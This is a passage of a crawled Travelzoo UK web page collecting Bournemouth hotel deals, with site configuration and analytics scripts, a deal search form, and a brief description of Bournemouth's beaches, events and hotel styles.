

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/uk/collection/hotels/bournemouth-breaks/
body_size: 32489
content:

<!DOCTYPE html>
<html lang="en-gb">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Bournemouth Hotel Deals 2026/2027 | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jd9hp08" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jd9hp08" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jd9hp08" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jd9hp08" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jd9hp08" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jd9hp08" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jd9hp08" async>
                <link rel="canonical" href="https://www.travelzoo.com/uk/collection/hotels/bournemouth-breaks/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jd9hp08">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Looking for a Bournemouth hotel or break? From seaside villas to Art Deco hotels, our deal experts have found some of the best Bournemouth hotels" />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/uk/collection/hotels/bournemouth-breaks/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Bournemouth Hotel Deals">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Looking for a Bournemouth hotel or break? From seaside villas to Art Deco hotels, our deal experts have found some of the best Bournemouth hotels">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.13733.0.557757.bournemouth.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Bournemouth Hotel Deals","url":"https://www.travelzoo.com/uk/collection/hotels/bournemouth-breaks/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.Bournemouth.EU.jpg?v=76jd9hp08","dateCreated":"2017-04-21T00:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:2","Collection","Bournemouth"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"695","tzlocale":"2"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/uk/';
        tzoo.TzLocale = 2;
        tzoo.Lcid = 'en-GB';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'uk';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_uk';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'true';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd M, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd M',
                shortMonthNameDayPattern : 'd M'
            },
            utcOffset: 0.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'GBP';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':2,'sec':'UK','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'695','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JD9HP08-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JD9HP08-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="clmwxuqxgitoo2lmx2ka-f-e0353af2f-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"aaf6ff09","ak.r":47394,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.217.107.0","ak.cport":34368,"ak.gh":"23.33.84.203","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768734356","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==0Cv1Vf42Nc2AWMGCcC1ATDcweHI5Z+iX+nr5fpjWEmip3ucI4WTFjy+VJkCAJ4CaaKNMZQ9KnqudqVbkpoGt9JxX73obqQZL42QfTfgZuUGrHMWhb+83bip8mIRDDQTvJxqSPcsiVEswzRatYAZ0itbrsL9sMx9IKRcJ2JG8umDG3bYeK/4+hAT/L8xC5DyjPpiKaebnH5Ze1G8pJs1n2tUov7Zt5iN1WRw91A+OrzEl5jjjuALv4ZmeysEGQoAy54WZu0A7sCAqEtlR8PAcnQFb0q267PzfpPJZcZ0LJEBVWq4FmseN1d7rUHaEp1g5CjVULTFle3/b5fJoRmVSxqUIOZe7dWPOWsFCwjeIzESBX7K1BJM2bdtUaN+qjGxSFgdRjjJTnDyLo2pwwwg+c39+Q9XibxcYmmzmIXPTT3M=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-GB tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/uk/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the UK site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-uk-sm" title="UK edition"></i> UK</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Search:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="All deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Select date range</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All dates</li> 
                <li data-date-type="NextMonth">Next month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Autumn</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Search exact dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> £</div><div class="medium-box"><span></span> ££</div><div class="high-box"><span></span> £££</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Tap here to search deals
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.Bournemouth.EU.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Bournemouth Hotel Deals</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

                        <div class="teaser"><p>Bournemouth's sandy beaches and leafy parks and gardens, plus its lively nightlife and diverse dining options, make it a popular short-break destination. From family-friendly attractions and good shopping to an impressive calendar of events that includes beer, food and music festivals, there's plenty to see and do in Bournemouth too.</p></div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="margin-top-15" data-collapse-label="- Show Less" data-expand-label="+ Show More" style="display: block;"><p>Bournemouth's sandy beaches and leafy parks and gardens, plus its lively nightlife and diverse dining options, make it a popular short-break destination. From family-friendly attractions and good shopping to an impressive calendar of events that includes beer, food and music festivals, there's plenty to see and do in Bournemouth too.</p><p>From seaside villas to stylish Art Deco hotels, Bournemouth has plenty of accommodation options to choose from, with facilities such as swimming pools, fitness centres, and spas.</p><p>If you're not looking for a hotel deal in Bournemouth, check out all of our other <strong><a href="https://www.travelzoo.com/uk/collections/hotels/uk-breaks/" target="_blank" rel="noopener noreferrer">hotel deals around the UK</a></strong>.</p></div>
                </div>
                <div class="display-bychar">

                        <div class="teaser"> Bournemouth's sandy beaches and leafy parks and gardens, plus its lively nightlife and diverse dining options, make it a popular</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Show Less" data-expand-label="...Read more" style="display: inline;"><p>Bournemouth's sandy beaches and leafy parks and gardens, plus its lively nightlife and diverse dining options, make it a popular short-break destination. From family-friendly attractions and good shopping to an impressive calendar of events that includes beer, food and music festivals, there's plenty to see and do in Bournemouth too.</p><p>From seaside villas to stylish Art Deco hotels, Bournemouth has plenty of accommodation options to choose from, with facilities such as swimming pools, fitness centres, and spas.</p><p>If you're not looking for a hotel deal in Bournemouth, check out all of our other <strong><a href="https://www.travelzoo.com/uk/collections/hotels/uk-breaks/" target="_blank" rel="noopener noreferrer">hotel deals around the UK</a></strong>.</p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Filter</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/uk/collectiondeals/?id=695&previewKey=">All deals</a>
                                                    <br><a href="/uk/relatedstories/?locationids=12353&tagids=5&numResults=999">All stories</a>
                    </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Done</button>
                    <button type="button" class="button-secondary button-reset left">Reset</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">Related Collections</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Popular pages</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/uk/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/last-minute/?pageType=Collection" target="_self">Last minute</a>
                        </li>
                        <li class="tile-headline">
